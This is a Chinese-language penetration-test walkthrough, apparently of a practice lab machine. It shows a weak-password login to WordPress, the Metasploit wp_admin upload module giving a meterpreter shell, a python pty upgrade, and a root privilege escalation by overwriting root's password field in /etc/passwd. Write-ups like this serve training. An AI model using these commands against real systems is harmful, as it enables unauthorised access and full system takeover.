

正准备试试弱口令发现url被重定向到vtcsec这里,手动重新换上目标的ip

简单试一下弱口令 用户名和密码都是admin

三、Getshell



直接上msf搜索历史漏洞

msfconsole

search wp_admin

存在漏洞

use 0

show options



set USERNAME admin

set PASSWORD admin

set RHOSTS 192.168.242.136

set TARGETURI /secret



run



成功拿到 meterpreter 会话

我们转成交互式的会话

shell

python -c 'import pty;pty.spawn("/bin/bash")'

四、权限提升

提权的话这里发现 sudo -l 需要密码,只能换个方法



知道了/etc/passwd 第二位x,是密码占位符,密码其实是加密存储在/etc/shadow下的,可以假设x 位密码存在,那么root 就会默认密码为x位。就不会去读取/etc/shadow.正好可以利用edit来进行编辑

大概意思就是系统会先读取/etc/passwd中的密码,如果没有再去读/etc/shadow里,所以我们修改/etc/passwd中的密码即可



利用openssl passwd -1,生成密码,密码明文为admin

$1$T2Ci6GTJ$dBtNVPLXwDACyrFGO7azx0ctrl + c 然后输入 N ,返回meterpreter会话

meterpreter 下有个edit 命令,是类似于vim编辑器的,用来编辑文件的



meterpreter下,输入命令:edit /etc/passwd,发现可以编辑,将之前生成的密码替换x的位置,然后wq保存设置

然后重新转成交互式的会话,直接su root ,输入密码 admin 即可提权成功

提权成功!!!

五、总结

我用的wp漏洞打的这个靶机,还有一种方法用msf里面的ProFTPD 1.3.3c漏洞也可以getshell并且拿到shell就是root权限。